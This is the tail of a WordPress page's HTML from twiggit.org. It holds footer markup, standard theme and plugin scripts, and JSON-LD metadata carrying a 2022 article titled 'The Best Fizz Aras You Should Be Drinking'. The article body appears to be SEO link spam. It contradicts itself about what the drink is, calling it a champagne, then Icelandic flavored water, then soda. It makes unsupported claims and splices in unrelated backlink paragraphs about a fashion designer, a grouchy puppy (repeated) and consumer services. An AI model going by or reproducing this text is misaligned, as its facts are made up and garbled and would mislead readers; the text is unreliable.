    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 twiggit.org</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755718789" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://twiggit.org/the-best-fizz-aras-you-should-be-drinking","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3867","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"twiggit.org","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"0","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twiggit.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twiggit.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/twiggit.org\/the-best-fizz-aras-you-should-be-drinking\/"},"dateCreated":"2022-11-05 07:45:11+00:00","datePublished":"2022-11-05 07:45:11+00:00","dateModified":"2022-11-05 07:45:11+00:00","url":"https:\/\/twiggit.org\/the-best-fizz-aras-you-should-be-drinking\/","headline":"The Best Fizz Aras You Should Be Drinking","name":"The Best Fizz Aras You Should Be Drinking","articleBody":"When you think of champagne, you probably think of sparkling wine. But there\u2019s more to champagne than that. In fact, there are over 100 different types of champagne, each with its own unique flavor and flair. If you\u2019re looking for a special occasion champagne that won\u2019t break the bank, look no further than fizz Aras. These sparkling wines are made with a unique method that gives them their trademark fizz; perfect for celebrations or simply to enjoy on a relaxing night in. Ready to explore all the different fizz Aras out there? Check out this list of the best ones to help get you started fizz aram .\r\n\r\n<a href=\"https:\/\/readbia.com\/2022\/10\/dafine-neziri.html\">Dafine Nziri<\/a> is a Kenyan fashion designer who has been working in the industry since 2006. Born and raised in Nairobi, Kenya, she started her career as a sales representative for a high-end fashion chain in the country.\r\n<h2>What is<a href=\"http:\/\/twiggit.org\/\"> Fizz Aras?<\/a><\/h2>\r\n[caption id=\"attachment_3872\" align=\"aligncenter\" width=\"280\"]<img class=\"size-full wp-image-3872\" src=\"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/11\/fizz.jpg\" alt=\"fizz aram\" width=\"280\" height=\"280\" \/> fizz aram[\/caption]\r\n\r\nFizz Aras (or fizzy water) is a type of flavored water that is popular in Iceland. It is typically made with sparkling water, flavorings, and carbonation. Fizz Aras come in many flavors, including grapefruit, lime, raspberry, and pineapple fizz aram .\r\n<h2>The Different Types of Fizz Aras<\/h2>\r\nThere are different types of fizz aras, each with its own unique flavor profile. Here are four of the best:\r\n\r\nSour Water Fizz Aras: Sour water fizzars are typically made with lime, sugar and club soda. They\u2019re tart and sour, and perfect for refreshing summer drinks.\r\n\r\nSparkling Water Fizz Aras: sparkling water fizzars are sweet and bubbly, with a sweeter than usual flavor profile. They\u2019re perfect for cocktails or mocktails, and can be spiced up with mint or citrus flavors.\r\n\r\nMinty Fizz Aras: Minty fizzars are made with mint extract, sugar and club soda. They have a refreshingly minty flavor that\u2019s perfect for cooling summer drinks or adding a dash of sweetness to your favorite cocktails.\r\n\r\nCherry Fizz Aras: Cherry fizzars are made with cherry juice, sugar and club soda. They have a bright cherry flavor that pairs well with desserts or sweet drinks\r\n<h2>Pros and Cons of Drinking Fizz Aras<\/h2>\r\nThere are many pros and cons to drinking fizz aras. On the pro side, they are refreshing and can be enjoyed on a hot day. They also have a long shelf life, so you can store them for later. However, fizz aras can be expensive and some people find them difficult to drink because of the high sugar content.\r\n\r\nIf you've ever been around a <a href=\"https:\/\/animalsdetails.com\/grouchy-puppy-dog-blog\/\">grouchy puppy dog,<\/a> you know just how frustrating it can be. Whether the dog is sick or just feeling grumpy, understanding why he's acting this way can help you deal with him effectively. If you've ever been around a <a href=\"https:\/\/animalsdetails.com\/grouchy-puppy-dog-blog\/\">grouchy puppy dog,<\/a> you know just how frustrating it can be. Whether the dog is sick or just feeling grumpy, understanding why he's acting this way can help you deal with him effectively.\r\n<h2>How to Drink a Fizz Ara<\/h2>\r\nIn celebration of summertime, there\u2019s no better way to cool off than with a delicious fizz aras. Fizz aras are a refreshing take on the classic soda drink and they are perfect for enjoying on a hot day. Here are five of the best fizz aras you should be drinking this summer:\r\n\r\n1. The Berry Fizz Ara: This fruity fizz aras is perfect for those who love sweet drinks. It features layers of blueberry and strawberry flavors that will have your taste buds dancing.\r\n\r\n2. The Peach Fizz Ara: This refreshing drink is perfect for those who love sweet fruit flavors. It features layers of peach and apricot flavors that will leave you wanting more.\r\n\r\n3. The Cranberry-Orange Fizz Ara: This fruity fizz aras is perfect for those who love tart flavors. It features layers of cranberry and orange flavors that will leave you feeling refreshed and happy.\r\n\r\n4. The Pineapple Fizz Ara: This tropical fizz aras is perfect for those who love fruity drinks with a kick! It features layers of pineapple and mango flavors that will excite your palate in a delightful way.\r\n\r\n5. The Raspberry Fizz Ara: This sweet fizz aras is sure to please all Fruit Lovers out there! It features layers of raspberry and strawberry flavors that will leave you wanting more (and maybe even some ice cream afterwards).\r\n<h2>Conclusion<\/h2>\r\nIf you're like most people, you probably enjoy a sip of fizzy water from time to time. But do you know which fizzy waters are best for helping to boost your energy levels? In this article, we'll be discussing the different types of fizzy waters and what benefits they offer. From sparkling water with natural flavors to over-the-counter fizzy drinks, we've got you covered. So why not give one or more of these drinks a try next time you need an extra burst of energy?\r\n\r\nWhen we talk about <a href=\"https:\/\/ollyer.com\/2022\/10\/31\/consumer-services\/\">consumer services<\/a>, we are referring to the various services that businesses provide to their customers. This can include anything from customer support and technical assistance to product returns and refunds.","author":{"@type":"Person","name":"S. Publisher","url":"https:\/\/twiggit.org\/author\/spublisher\/"},"articleSection":["Articles"],"image":{"@type":"ImageObject","url":"https:\/\/twiggit.org\/wp-content\/uploads\/2022\/11\/163559819e346b58491932cb0f8d57bd38d82351r1-868-1080v2_uhq.jpg","width":868,"height":1080},"publisher":{"@type":"Organization","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","url":"https:\/\/twiggit.org","logo":{"@type":"ImageObject","url":"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/12\/logo-1.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"The Best Fizz Aras You Should Be Drinking","published":"2022-11-05 07:45:11","updated":"2022-11-05 07:45:11"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/twiggit.org"},{"@type":"ListItem","position":2,"name":"Articles","item":"https:\/\/twiggit.org\/category\/articles\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43263c2e320540bb9c471f3f12915463","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
